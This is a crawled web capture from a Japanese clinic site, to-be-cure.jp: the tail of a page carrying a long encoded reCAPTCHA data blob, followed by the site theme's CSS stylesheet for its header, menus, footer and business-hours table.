HCjGZRw7h/bMOPwosSXVTDpQkORVZpwp08woYFOsOPa2QFXsK8W2LDt3oDacOZw7t6w5jCssOca8KIw7XDv8K8wq4iFDvCo8KUwrXCp2bCjCwHwpIPw6Jsw7jCkkXCq8OhPsKIw6IAN8KsTcKgw61EIMOAw7FvwqDDicOjw4zCiC/DpXg+dsO1w4MLOAzCvMKUE8O0cMOeTC01B0jCk8OaCiUhSMOIS8KKw6Y0KlTDhFA/Kzh6wqJnw4IuBMOlQcObw6fDnxjChllHVXXDow/CuMK5HMKTZh8aw6gefD3ClHNhwoJvw7zDqMK3LW3CslXCmcK8RsKPScO7w4EsVcOwBcK2UWvDrDJXAcOOwpbCnwolw4XDmsKQQMOrSMOGMFllw7tKwqdLw7ENBhclIRPDoSbCn8K3PHY9wo/CucOuw6rDhwhqwpYpwpHDmBLDnx4JwonCusObG8OpI8KYw7tqCMKSwqUdwqXCicKnYhxGeMO6N8KPw6zDjHplw4Y9wq/Ct2TDjE1zccKow6QdwrctA17Di8OjV3TCoFxPeMKvOVLDhXrCvVrDsytEZ8KnJMKEwqjCpcO+w77CvcK1ZMK9wrLDjgfDqTrClHRawq1XwpBiwo9FBsKLw4nDs8OAAcKvwoDDnQXDpsKTXcOzwrvCicOqw6DCpMKfw5lpwokMw7FmRybCvhHDgHUMX8KUDsK3YcK9w6/DnQR5w5JUYxXCqh0Bw4dBBQfDgcKMwqHDp8KfwrfDlgZawqPCncOBAcOCw7NYw7E7bMOswosuHMKqw5/DglbCoMKHw7TCqg8uY8KKwodUYQfDkMKOFXTDhMOXBgVObC7DtUvDr3oxwr5Yb8OYbMOSw6LCmMKsAlLDtcOGwpXDjsOmw5lzw51AbMKPw4nCssK2w67Do2DCksKrHgRTb33Dj8OiwqAAOjoRwpTDpUZ3YsK9w6wIZcOzaWHChBvCo07Dp0kRKTDDkMOrwrpKOsO/[base64]/DljrCrsOSSMKDPDg3D8KDw59Rw6vCgxLDu8OEJcOEfBbDkMO8YcKGw44rfmBFBH5UbsO1U0TCtcOhV8O/w4/DnsOKLcKHw6NawqrDncKiw6UlwosyLcOYdyckw6gfRMOlw7AQwqAvwo3DqcK6wrvCqgvCosKOQ8KXIlQrKB9/RMKSTMOrw48Bw5bCv8KGwrjCmMKJw5jCnUVmXA8fIytAJRhjw4bCvMKxDMOFCBPCuX/Dq8OgwrHDvUTDnMK/wpIqBRXDnVFCwo5Hf8O7w6YBwoU9PVXDhsOADcO3w7x8YykXw4/CqMOSEx3CncO4w6bDrlbDp8KaMF0Nw7diw5QHSsOgwq9HRnHDmQU6w50ZQMOmWSrCvDDCkDjDkkNiXsOtL8KvU8K2BsO4eMKCwpANYygrNw3DuMOVImrCo8K8w5nDuk7CpsOow5IjGS3DiDPDpHdEw5IUWMKEHsOHw6RcChI6QsOQw6UgI8KqfR/Dqg/[base64]/FznDm3U8wpXCjk1Nw4w8BlplbiBRwrDChMKBIgUEwojCj3hmw5cBwp/CrsOeeyzCjcKYwrbCpVXDuRZzw7LClMK9KsKNwpzCkMOQw7NHwpJJdMO/IMKoBsOhwoTCt8KWw7nDtmjCpAHDscOzEcKMw5DCqcKjfsOgwqI5amLChjLDnFdHwpfChRF4wrTCsMOJLMOwScOmHhzDp2/[base64]/[base64]/PmVkR8O3wpfCi8Olw4FcH0DCusKKRTEOw505EEbDo3zCkcK3YsK/R8OjYMKtw7XCsyTDk1DDu8KswrtGw5pQZ8Kkw6LChivDhGDDlX7DiW3ClwXCsETDoiMPQH/[base64]/DmMKyBBBRwoRPcT9cw5N3w4HCg8Orw7PDjR7DoMKbw418Q8OER03CpMKUe1tuw6XDgWbCpcOqOsKbQAZCYn3CpcO0w6LDhUDCgQjDr8Oewp4mIMOPwobCmjjDjhkawoAwKcKmw4jDpMO2w7/CiMK8ZFfDg8KfR3rCjUpFHMO+wrIjEGgFJhIqwpt6w6BaN1w9w67DqcKla3HCsnpDYsOnUXbCvMKEQ8OdwrsNGVrDiMKBPXTCtcKkQWNYYsOgMsKmAMOyw7PCjcOJwpFfcMOMD8Omw60vEBTDssKscELCtRJVwrQLwrNcCl/Csl9awr0MdjvCvSDDh8OhwoUcwqJXXMK4TsKxecOsd8O9w5XCtsOSw4vClEohw7UYN0NKWSQcJ8K0HMOaI8KfBcO3VDRdwrMGwpnDt8OaM8OOVMOxwrF8AMOgwqkrw6vClMOkwo4Jw7wfwrHCnhM/SXDClMOEccOrwpnDnMK+bsOkcMOYck7Dt8K/wqjCvi1Kw5PDocKVH8Osw68cPsOqw4/Clip2LX8ow7NgXVbChk1Ew5PDk8O/wp4hwpbCi8OzwpbCssKaTG/CjDTCuCrDr8Kfw5dhQMKhXsKDwolpLhzCnFnCqHwwwrZcGjzCqMO6w4bDrxZ8LQt4wodgwohDwp5EGjfDt0vDuEVPwolhw6sHw7J9w7DDgHXDn8OowpPDu8Klahxtw43CmCDDqcKXwpvCkyHCo1cOcGAKw5PDnxDDvS4PLsO+W8OUw6spLMKRwpXCg8K/[base64]/[base64]/DpcKnw6DCjz3CnwRPGsKYw5h5MBjCvMK1wpBMEnYYwq4GWsKbXDDDrxoew5fDmifCn09mSk0mCBzDlwguwqPDl8OoORdPOMKfwpREb8KQw5HDuk4QL2ktcMOMXcKpwojDmMKXwoQTwqjDpwjDpcKlwpYjw45pwrYCWnbDslErw4zCgW/Dn8K7V8KRwq0CwrjCp8K1XcO8ccKAwoJOVBbCpyYof8OpCsOqAsKrwpgFLmHCu8OBTMK/[base64]/[base64]/CjsKkW8OGwrl3w5zDonTDq8KlCMKVGQlXM8OBwqvDkGYTHMKSXMKWwpR2HsKpeRoibcOoIMOGwpLDlD1fbhkGw5rDr8KFQ2TCmsKEw4HDvDTCrVrDvFfClAIywpTCrsKbw5jDozI1O2pdwrxJe8OJwpoKwrbCvR7Dkw/Dv3JtUDjClsKvw4TDl8ODfwLDoyHCvlXDpgrCk8KeTMKAU8O3wpRuKMKaw5JULcK9wo91acK0w5VQOylwbmvCnsOHPyTCvDnDhWDDuDnDnkUyIcKORFcLw63DmMOzw4Q/w6dCMMOBXjHDoC/CmsKxw69ARVvDisOHwrI9MMOuwqfDq8KkTMOxwozCkyI3wo/DhWtWDsONw4bCtsO6PcK9LMOqw5JEUMOew5ZRWMK5w6DCkTrCmcKLLFvCu8OrY8O+N8Oqw6HDvcOUMi3DrsO8w5rCi8OBbsO4woHDocOEw4tVwp85XSsiwphfSHdteSnDviLCnsOYB8OAWcO2woRIH8OFLcONw58qwrjDj8K+w7PDt1HDmsOEe8O3Um5vOi/CoMOTNsOyw4/Dr8KxwqBww7jDlBAaIhHCvhY6GGoKJgosw5IiTsOiwrVlJjrCoivDlMONwqNbwpNsGMK1aETDly9xQ8O0eEBTw5zCssKTcsKyXCZBwqpcGy/CqMOMYyHDqR9kwonCjMKvw4Alw5vDj8K5U8Ombl/CuVbCk8OPw5bCqGQSwonDlcOBwpbDrAAowrB0wqMKX8KYEcK2wobDmTJ0wokowqfCtXEzw5vDuMKiYgTDgcO+IMOHDzgVOlTCkXRnwr/[base64]/[base64]/w4zCnwDDs8Oxw6bDlnEwFjxRw47DocKwKMOfIsKbw7Ykw4LCocKDZ8Kdwp08wpbDjjoNAQJXwp7DsV4JDMO3wqYiwq/Dn8OYSGhFLMKAYjHDpmbDmMO0TMKlIwDCm8OKwo3DlBXCksK/dT8Kw71yBz/CqmE5wp50IsKCwqpzEsOnfyPClkN4wrx5wrfCmm4rw51cJsKaCE/[base64]/CrGEIw7XDrxrCi25rw4kfK8KzJi/ChsOGwrDDr8O1IcKhVMKNMEMJwrVWwqA1UMKTw73DtzbDkhhZbcKYf8Oiw7XChsKAwp7DvMORwp7Cs8KHKsOFPAYYGMK+KnHDhsOLw7IFbDMQUXrDisKtw57DsDBHw7Buw6kXUz/[base64]/CtsKrw54cwqs2JsOlwovCj8KAwpPCsGExwpXDrcK+FAwkwq3CrQx5NxZtw7LDjGlRCDXCpGLCkDDDnsKmwpTClkvCsCDCjcKSCnMNwqPDmcK2wpjCgsOwBMKEw7MoSjjChgY3woXDn0ouTcKiUsK7SybCsMO/IMONDMKDwphgw5XCv1nCjMKKWcKjZcOYwqw4HsOlw69Hw4bDsMOHcmYbccKhw7dgcsKkakTDnsO5wpB1S8OZw6HCrA/CsAsSwqI2wo9bacKHVMKoZgvDh3hEasOmwrXDosKGw4vDnMKnw5vChQXDt3/[base64]/[base64]/CuMOQwqnCqcOHTXVRJhYeLXkyw6XDvnNzI8KOwpYyw5pRKsKTTcK5fsOVwqPDqMO/BcOdwqHCkcKWw7s4w481w4k2b8KrPTZtwovCk8ODwoLCocKbwqDDt1nDvmjCgcO3w6Jew4/CvcOAVcKKwpokYMONw53DoRYeLsO/wr0ww51cw4TCosKtw7x4L8KHDcOkwr/[base64]/w5/CucKxHmZfw5LDik5Dwp7DmGEKw7vDscODEFzChzLCqMOTABp3w6rCu8OFw4ABwq/CgMO8wqJ4w5bCgMK5Ng5SSS8NI8Kbw7/CtFYqw71SQVjDoMKsfcK5F8Kkeg94w4TDpzd6w6/ClivDvsK1w5Y/SMK8wpFbecOlSsKZw6ZUw4vCk8KRSUvCvsKPw67Dp8KBwp3Cl8K/[base64]/IMKAwoXDgnNNw79+aMK9Lyd5XlU7wozCgW8FNcOlUMKMHl42d2RrKsKbw4zCvMK8LMK7eAE2Xl3CoH8dch7DsMOAwoPCrxvDrX/DscKJw6XCjTnCmBrCjsOFSMKvYcObw5vCmsOCA8ONfMOkw6vDgB7Cqx7DggYQw4/DjsOeIxQGwqTDsBEuw6cCw4tEwp9eN2A/[base64]/Cm8KrwoxQUcOmOsOddMOqw5zCuWzCp8OBAgLDmnzCtHI1w5/Ci8KqM8Kkwqk5w5hpJXoow40+NcKEw6YrF1E5wpEewrHDs1bCssKiSXk6w5rDtGhgfMKzwrjDisOkw6fCo2bDrMOHYmxEwrbDo199OcO8wqlAwpTCmMOtw617w7pOwpzCqWlCYijDisOdABVTwrnCpcKzBB1/wrXCkEnCjhgYMRHCqVIjOBXCgGDChjxzOWPCisO6w4TCnhfChmQNAcOjw5oDEcOWwq8Xw5/[base64]/DkzPDqmkdGcOsPjXDj8OLwpvDgEYRworDoytyJcO/JVM7VUPCmcKiwrRsczLClsOUwpjCn8K5w5pUwpPDucOxw5vDiWHDisK0w63DoR7DkcK2wqvDk8OvHgPDicK/[base64]/RxfCgHBYwqLCp8KdMnwtw5YDwqF0bMKXw7zCiF3Dh8OadcOOwpnCtD9aKRnDq8OKwrzCpnPDt2kgw4thOm/CpsOjwpM9TcOWBsK6KHVmw6HDv2I1w4xfVHfDvsOeJkdVwrlxw6rCusO/w6YLwrHCpsOMGMO/wpsMVy5KOwMMYMO9NcOKwr4+wpYVw4R4aMOpPxlsEwgDw5XDqBTDqcOuDlMjVWI3w4LCrltKPUBJDGXDl1XCuBQtelIhwqvDgUvCkjxcJl4hfmUBK8KYw5Q3dS3CsMK1wq4nwoYpWsOCJcKAFRoVM8OmwppHwr5ew4fCkMOyTsOQSW/DmMO0IMKawpLCriZ5w6TDtULCixzCk8OJw6fDg8OjwoEjw68RBy0cwostUF58wp/DnMKQLsKzw7vCucKTw50ia8K1VBR/w6Q8CcK9wrgNw61DIMKfw7B2woUBwr7Ci8K/HBPDnmjCkMO2w4fDj3U9KsKBw6rCrTM9LlrDoTAdw440IMOxw4dsTz3DiMKhURlqw4NiScO3w73Do8KsLMK7YsKvw6TDm8KASA5Kwqksf8KRcsO8wq3Dm2rChMOhw5bCqRIJQsOCOjzCnQNQw5MzdH1xwoPCvEhhw53CpcKtw7RgA8K0wo/Cm8OlE8O1wpDCisOfwr7ComnCrEYTG1HDgsK5Vl5iwqTCvsKMw65bwrvDpMO0wprDlFBkcTgjwq1gw4XCpkYOwpUcw40QwqvDv8OWUsObLsO/w47DqcKAwqbCklRaw5rCtsKJcQQKGsKFBh7Cpi7CixjDm8KETMKKwoTDhcO4dQjCr8K/wqgLGcK5w7XCiFTClMKiGmbDtVbDjzHDikDCjMKdw7pNwrXDvzjCmQQTwqwhwoV0L8OZJcOzw7xXw7tAwrnCjHvDi0Mtwr/[base64]/Dt1A3bHHCrcK1VcObwo0nwrILcC9Uw6DDoMK/IsKFw5lSwrHClsOnYcOgbH9xwqB5M8K5wpTCrAHCj8K8YcORYlvDuGF2KcO7woEMw5PDuMOeDXZMLHRrwrxkw7AKPcKww6UZwovClxx3wovDjVcgwq7DnRReZcOww6HCi8Kuw6DDoxFdHlHCtsOISzJhfMK6Ey/CmXHCmMOEX3rCp2oHelLDoRrDicOrw6XDhMOSJTbCkCZIwq/DgT0UwoLCkMKlwopBwojDvQl4bwnDosOaw7N3LMOGwqzDhE3DnsOSQDbCikVzwoHCt8K4wqQhwr0aP8KGEGBNDMOdwo4nX8OqUsOVwqXCp8OSw5HDsidLPMKWUsK/[base64]/wrPCpcOQwpTCv3Y2w4oDf1LCnhpWSkLDmjvDtMKEw6fDqikjw69sw5Egw4AWb8KteMONJQ/Do8Kaw5RALxBfSMODDXoPS8Kewppvb8OzO8O5b8K7Ui3Dpn9+F8Kkw6gDwqHDl8KtwozDg8KIEiduwokaJ8K0woXCqMK0FcKmXcOUw5Ihwpp7wqHDtAbCusKqDj0TSHPCujjCuEN9cmZXcEHDoCzCsXrDs8OTUxgmbcOcwozDnFHDkD/DpcKewrbCncKewpNTw5pXAWzCp0HCojrColLDmR/[base64]/M8OCw4XDg1cwZXPDocKSw5IHOsOkRCPCr8KGwonCjsOWwrBDw5JRblF8JQTCuAPCumTDrnfCtcKsZ8KiXMOYCVXDr8OlVjrDqm1vXn/DmMKadMOYwoMSYUsBFcOtbcKLw7cRfsOHwqLDkRd0QSTCshgIwo08w77CnWXDgAZiw5FCw5jCvF/CtcKracKFwrvCiyxVwofDsU8/[base64]/w5QTeAjCnsOQBX0IXcO2WDfCisOOQMOkwo7DisKdbhzDjcKgIBTCtcKPw6/CpcOwwqVpWMKGwrFrDB3CgnfDs1fCosKWcsKIL8KaeXBKw7jDs0lrw5DCsT5SBcO1wpczWWMMworDusOcL8KMLDlbeVPDoMKWwo08w5vDoDDDkH3CtlTCpGlewrPCs8OFw7spfMOqwrrDn8OHw4J2RcOtwoPDusOrE8O/X8O4wqAbCgYbw4jDqX7CicKwBsO4wp1RwrRqQ8OhcMOsw7Ukw5oqFFLDthUtwpbCuixWw7BZLHzCnsKPw47CkmXChAJuSMOqWwjCnsOgwrrCvcOzwozCrllCOsKEwpg3XCDCv8OtwpYqHxclw4bCvsKMPsKTw5p8TCHCscO4woUCw7NRaMK9w5/Dh8O8wpPDrMODQmHDvHR8J1PDrWd5ZRY1UMOlw6oJY8KDDcKnRMOMw4koDcKEwqwSOcKUbcKvIl8Ew6/[base64]/W8OqwpvCkMO1w6J6w4nDpgULw4fDnsKjworDuTNXw5F0w4RKPcKqwpTCjyTCggDCoMOvfsOJw4nDh8KAVcKjwqHCo8Knwocaw4leCXrDssKNNRBwwo/CisOOwofDr8OxwrFWwqvDrMOuwr0Mw4bCscOvwr7DocOucAhYRivDmcKkBsKTYHHDjQU2akLCpwM1w4bCvDfCrcO5wpwmw7o6eFxtJ8Kvw5czIwdawqDChDt4w6DDvcOMKSBzw7hkw7HDoMO6RcO5w6fCkDwMw6/[base64]/CknXDrMO1IcKkbsKrwo/[base64]/Cri7ChcO+wrZ8VMKUZsO1HMKgw67ChcO4Um9Dw4o8w45bwpjCi3HCg8KLCcO4w7bDmzwDw7VgwoBdwoh7wqDDuHLDoGjConFww7HChsO9wobDlkjDsMOUw7jDu3PCtR/DuQnDqcOaQAzDk0HDosKqwrXDhsKxNMKoGMO9VcOaQsOXw47DmsKLwrvCrlF+DBwdZFZgTMKeLsOHw7zDh8O1wqRhw7DDqzMvKsKWbiJRFcOpe2Bzw5IpwoUwNMKhWsO0BcKZb8OdAsKuw44BTn/DtcO2w5AvfsO2wqhmw5bCn1HCi8OIw6rCucKlw4rDicOJw54Xwop6UMOcwrsUTz3Dp8O9JsKow7I2w6bDtwbCtMKQwpXDsCbCj8OVdzUGwprDlD8LAiRPeUxBcCEHw4nDiWAoDMONUMOuDQAHOMK/[base64]/ChsOAb8OTwoPCiMOiQcO0wpPDvMKgV8OAwqwxNsK6wp7DksOhf8KGVsOFAhfCsiUtw5Fxw7XDs8KHGsKWw4zDt05jwovCssKow4xsZi/[base64]/[base64]/DnzrCrEZvX8OxBSIqcA/[base64]/CvcKNWTrChAzDiFnDusKEwofDo8KcXcKVFMOow78SbMO6G8KhwpA2cnbCsDnDscOHwo7CmXY4ZMKMw7wVEFsXamVzw4zCu0vCv0MuMlzDq3fCqcKVw6HCn8Ogw43Ct0BLwovDmVzDrMODw6/DoHhlw5hHKcO0w7XCh1h2wpHDgcKsw6FewrXDiGfDsFvDlm7CmcOBwoLDrAXDhMKMWsKKRSDDncO/Q8KuHWpVa8KLXsOKw5DDkMKKdMKEwo/DkMKkXsO9w4NQw6TDqsK/w4xOBmbCtcOYw4VoR8OAXUvDt8O3BFjCrhJ3aMO6BX3DgRMXJ8OkPMOOVsKAfEUtWUI4w6TDjFIewoNKAsK6w67CvcKwwqhlwrZLw5rCscOtHsOdwpx0VwTDvcOfAsOBwok8w58cwozDisOPwoZRwrLDiMKFw79Nw5PDpMKXwrrClcK4w5N/[base64]/CvsKQwqDCs8KcNFHCrVskL8KawonCvk9zRitCPk9uacO/wqJ/Lhw9JU5+w70Jw5IDwpBWEMK0w4ZvAMOOwpQcwpPDn8OJB08PMT7CijgDw5/CnsKRP0oWwqVsIsODwpfCgXHDtGYIw7NfT8OiNsKlfQnDv3TCicOjwpbDrcOBZRwgRnhZw4wbw6ciw6jDoMOAIEDCp8Kmw650Oztow7REwoLCvsODw6U+P8OAwoDDvBTCgDZjDMOuwpR/J8KPcWjDqsOfwrR/woXCm8KFZzDDpcOUwpQuw5YtwoLCsCIqQcK3Vyl1aFbCkMK/BAUgwrjDrsKZOMKKw7/CpjMNLcKGfsKjw5fCtW8RQmjDlA5lO8O7M8KawrMOFjzCu8K9EC9IAlpZaGFNNMOBYmvDoRTCqUsRwrLCiyotw5wBwqjCgj7DuBFRMz3DvMO6Tk7DoVc9wp7DkDjCpMKAScKbDFl/[base64]/[base64]/w47DjE3CkTbCicOGScK6ETvDpMKvw7fChhRRwq53wrY9IMK4w4YmdlPDpFNmX2BpQsKZw6bCoz9cD1EJwrTDtsKracKFw53DqyTCiBvDt8OOw5RddzkDw70tF8KgP8OUw4rDg3APUsKrwrVYacOXwo/DoSDDqnDCjV0EdcKvw7A1wpRpwop+aQXCp8OgSSY0G8KADEEowr8LJF/Cp8KXwpwGRMOcwocTwqXDhcKbw6gtw7HChzHCi8OvwrUdwpHDtsKowrwfwowhYsOLYsKGFSVNwrbDvMOhw7HCt17Dmj0ZwpPDjEcXN8OeXh4Ww5Ynwr1wCVbDillYw7B+w6DCkMK1wrrCpHR0F8Ksw6rCvsKkN8O8Y8OZwrpLwovCosOwOsOSXcORN8KDYC/[base64]/[base64]/Cs8K6UUVmVjYiwpvDmAXCtUnCo0/DnsOwTMK4wrzDtiHCjcKGbB/CigJww5tiQcKtwr3DmcOiVMOaw7jCvsK+AX/ChlfCuzvCgVjDsi0/w5gPZ8O/WcKkw5ATeMK0wrbCrMKjw7gTKgjDucOaEF9EKMO0RMOjTgfDnWnCl8KIw7sENGLCgQV8wrsYPsOFTWxrwpDCvsOLJ8KJwrvDiQRbVsKeZ3kHW8KdWBnDiMKENHLDrsK9w7YfZMKfwrPDoMO/HmhVbDfDnl8EZcKCMRnCi8OTwrvCsMOlPMKRw6pzRsKEVsKRd2wPNT7DriJAw6IgwrrDhMOCS8O9a8OWG1JFYVzCnQoNwo7CjXLDqGNpSlw5w7JHX8KFw6N2cT/Co8OnS8K/[base64]/CkzTCu8KwG8O5e8OSwpXDjXfDmAlBwrLCicOQw4AZwoJiw6zCtcOYVB/DjmFTGUbCkhLCggLCmytXcQDCtsKPDwF2wozDmEDDp8ORJ8KcEml+bsOBR8OJw7TCvXLCg8KoF8Oow7bCuMKOw4plGVjCqsKxwqFQw5/DjMOoEcKHaMKPwpLDiMOSw403ecO2fsKVTsKbw7wcw4QiR0d+Q03CiMK7VWDDo8O3w7Fow6/DgcOXWmLDvnRowp7CrSYeNEtFBsKrecKXZU5Dw7/DhkRPw6jCrglbOsKxSwvDqsOkwqR7wrdRwqt2w6XCosKBw77Dh17CmhNGw7lsEcOcb1DCoMOTD8OsUFXCnQFBw5HCt2TDmsOfw7jCjQAdEBvDosKhw6JHL8OVwpVmw5rCryDDvkkLw74HwqYSwozDrHVMw6wyaMOTRz1VTzbDmsOiRiLCqcO7wphPwqNpw6/[base64]/DmsKdwpdoIknClR/CuFPCq3tYEDHCgxbClsKyAMOAwrAhZAsXwogcOy/Ckg9uZgcgDQBnKy0IwqN3w483w7YcOsOlDMOydBjCswJIACbCk8OYwovDq8O9wphWT8KlOmzCv2PDgmRfwqJvXMOufgltwrIgwqLDrMOiw5IA\x22],null,[\x22conf\x22,null,\x226Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://to-be-cure.jp:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U0+x6xOHcZp402TOfIzfrwyFnLlcXTK+LXSTA/IX67U\\u003d\x22,1,0,null,1,1768799227092,0,0,[69,217],null,[232,209,251,42,173],\x22RC-i-LMbpJLhRS6dw\x22,null,null,null,null,null,\x220dAFcWeA6HNkm4me5gBoJpqXbwCmUUIZyUrH_-OQuJgluCnB1zL97TmFopGNFj6VzGBOcaYP9QHo-7RDbGQ0K795T8dPrXEpKpPA\x22,1768882026918]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://to-be-cure.jp/wp-content/themes/to-be-cure/style-common.css?ver=20160516-1638
body_size: 18018
content:
/**
 * style-common.css
 */


.site { margin:0; }
#page .entry-content .clear { clear:both; }

.site-header { background-color:#FDAA29; padding:10px 8%; }
.site-header .container-fluid { padding-right:0; padding-left:0; }
.site-title { padding:10px 0; }
.site-title img { width:100%; height:auto; }

#content   { padding:0; }
#primary   { margin-right:0; margin-left:0; }
#secondary { margin-left:0; }

body:not(.custom-background-image)::before, body:not(.custom-background-image)::after { height:0; }

header { margin:0 0 20px 0; }
.site-header-menu { background-color:#6A390E; margin:0; padding:20px 8%; }
.site-header-menu .menu-top-navi-container {}
.site-header-menu #menu-top-navi {}
.site-header-menu #menu-top-navi li {}
.site-header-menu #menu-top-navi li a { color:white; }
.site-header-menu #menu-top-navi .current-menu-item {}
.site-header-menu #menu-top-navi .current-menu-item a { background-color:#FDAA29; }
.site-header-menu #menu-top-navi .current-menu-item { text-align: center; position: relative; }
.site-header-menu #menu-top-navi .current-menu-item:before { content: ""; position: absolute; bottom: -23px; right: 46%; border: 12px solid transparent; border-top: 12px solid #FDAA29; } 

.top-addr-container { display:table; color:#6A390E; font-weight:bold; width:100%; margin:0 0 10px 0; }
.top-addr-container .top-addr-left { display:table-cell; text-align:right; padding:0 10px 0 0; width:30%; }
.top-addr-container .top-addr-right { display:table-cell; text-align:left; width:70%; }

.menu-toggle { background-color:#6A390E; color:white; }
.w4pl-inner { width:100%; }


.widget { border-top:0; font-size:14px; }
.widget .row img { width:90%; height:auto; }

.sidebar .widget_pippin_recent_posts {}
.sidebar .widget_pippin_recent_posts .widget-title { font-size:150%; border-bottom:2px solid #D9B350; padding:0 0 3px 10px; }
.sidebar .widget_pippin_recent_posts .no-bullets { list-style:none; }
.sidebar .widget_pippin_recent_posts .no-bullets li { clear:both; padding:20px 0 0 0; }


#footer-top { font-size:90%; padding:23px 8%; background-color:#F1E8DA; margin:40px 0 0 0; }
#footer-top .menu-top-navi-container {}
#footer-top ul {}
#footer-top ul li {}
#footer-top ul li a {}
#footer-top ul li:last-child {}
#footer-bottom { font-size:90%; padding:20px 8%; background-color:#5A4940; color:white; }
#footer-bottom .footer-logo { text-align:center; }

.entry-content h2 { background:#FFDFBF url('img/title_bg.png') no-repeat left center; min-height:40px; padding:5px 5px 5px 55px; font-size:150%; border-radius:5px; line-height:40px;  }
.entry-content h2 .menu-subtitle { font-size:70%; margin:0 0 0 30px; }
.entry-content h3 { background:url('img/h3_deco.png') no-repeat center left 2%; min-height:40px; padding:9px 0 0 40px; font-size:130%; margin-bottom:0; margin-top:20px; }
.entry-content h4 { background:url('img/h4_deco.png') no-repeat center left; height:20px; padding:2px 0 2px 20px; font-size:110%; margin-left:20px; border-bottom:1px dotted brown; line-height:15px; }

.entry-content .top-makase-top { width:95%; margin:0 0 10px 0; padding-left:0; padding-right:0; }
.entry-content .top-makase-top .row>div { text-align:center; }
.entry-content .top-makase-bottom { width:90%; }
.entry-content .top-makase-bottom .row>div { text-align:center; }
.makase-msg { text-align:center; }
.makase-yellow { color:#FAA736; font-weight:bold; }

.eigyou-table { border-collapse:separate; border-spacing:3px; border:0; width:100%; }
.eigyou-table td,
.eigyou-table th { border:0; padding:0px; text-align:center; font-size:110%; }
.eigyou-table .tr-top {}
.eigyou-table .tr-top .title   { text-align:center; width:28%; background-color:#FEC45A; }
.eigyou-table .tr-top .heijitu { text-align:center; width:10%; background-color:#FEC45A; }
.eigyou-table .tr-top .doyou   { text-align:center; width:10%; background-color:#FDAA29; }
.eigyou-table .tr-top .nichi   { text-align:center; width:12%; background-color:#FDAA29; }
.eigyou-table .tr-btm {}
.eigyou-table .tr-btm .title   { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .heijitu { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .doyou   { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .nichi   { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .shukujitu { background-color:#F1E8DA; }

.entry-content ul { margin:0 0 10px 40px; }


.top-feature {}
.top-feature .title { border-left:5px solid #6B2300; background-color:#FDAA29; max-width:300px; padding:5px 0 5px 10px; font-size:120%; font-weight:bold; color:#6A390E;
    background: -webkit-gradient(radial, 0% 50%, 0, 0% 50%, 241, color-stop(0.88, #fff), color-stop(0.00, #FDAA29));
    background: -webkit-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: -moz-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: -o-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: -ms-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
}
.top-feature .feat-one { margin:0 0 40px 0; }
.top-feature .feat-one img { margin: 10px 0; }
.top-feature .body {}
.top-feature .body .image { text-align:center; }
.top-feature .body .message { text-align:left; padding:10px; }
.top-feature .osgd {}
.top-feature .cure {}
.top-feature .maint {}
.top-feature .relax {}


.about-top { margin:0 0 40px 0; }
.about-top .message {}
.about-top .message .incho { font-size:180%; font-weight:bold; }
.about-top .message .incho .title { font-size:70%; margin:0 20px 0 0; font-weight:normal; }
.about-top .message .profile { margin:20px 0 0 0; }
.about-top .message .profile .title {}
.about-top .message .profile .body { padding:0 0 0 30px; }
.about-top .image {}



.side-machines-items-banner { text-align:center; }
.side-machines-items-banner img:hover { opacity: 0.8; }



.osgd-banner-01 { text-align:center; border:1px solid black; border-radius:10px; font-size:170%; font-weight:bold; color:red; padding:10px; max-width:500px; margin:30px 0 0 0; }


.topmid-container {}
.topmid-container .eigyo-body { margin:0 0 3px 0; color:white; font-weight:bold; font-size:110%;  }
.topmid-container .eigyo-label { background-color:#FCA920; border:2px solid #FFBD00; color:#6A390E; width:35%; display:inline-block; text-align:center; border-radius:10px; }

.topmid-camp-banner { text-align:center; font-size:130%; font-weight:bold; color:#6A390E; line-height:30px; }
.topmid-camp-banner .percent { font-size:120%; font-style:italic; color:red; }
.topmid-mail-button {
    padding: 10px 20px;
    border-radius: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 15px;
    text-align:center;
    color: #ffffff;
    background: -moz-linear-gradient( top, #60b253 0%, #32963f);
    background: -webkit-gradient( linear, left top, left bottom, from(#60b253), to(#32963f));
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #599046;
    -moz-box-shadow: 0px 1px 3px rgba(000,000,000,0.3), inset 0px 3px 2px rgba(255,255,255,0.5);
    -webkit-box-shadow: 0px 1px 3px rgba(000,000,000,0.3), inset 0px 3px 2px rgba(255,255,255,0.5);
    box-shadow: 0px 1px 3px rgba(000,000,000,0.3), inset 0px 3px 2px rgba(255,255,255,0.5);
    text-shadow: 0px -1px 1px rgba(000,000,000,0.2), 0px 1px 0px rgba(255,255,255,0.3);
}
.topmid-mail-button a { color:white; }


.topright-container {}
.topright-container .eigyo-container { text-align:left; padding:8px 20px 5px 20px; background-color:#B28850; border-radius:5px; box-shadow:2px 2px 5px 0px rgba(0,0,0,0.4) inset; width:100%; margin:0 0 5px 0; }
.topright-container .eigyo-container .eigyo-body { margin:0 0 3px 0; color:white; font-weight:bold; font-size:110%;  }
.topright-container .eigyo-container .eigyo-label { background-color:#FCA920; border:2px solid #FFBD00; color:#6A390E; width:35%; display:inline-block; text-align:center; border-radius:10px; }


.sp-tel-waku {
    padding: 10px 20px;
    background: -moz-linear-gradient( top, #fff3db 0%, #ffc821 25%, #ff3c00);
    background: -webkit-gradient( linear, left top, left bottom, from(#fff3db), color-stop(0.25, #ffc821), to(#ff3c00));
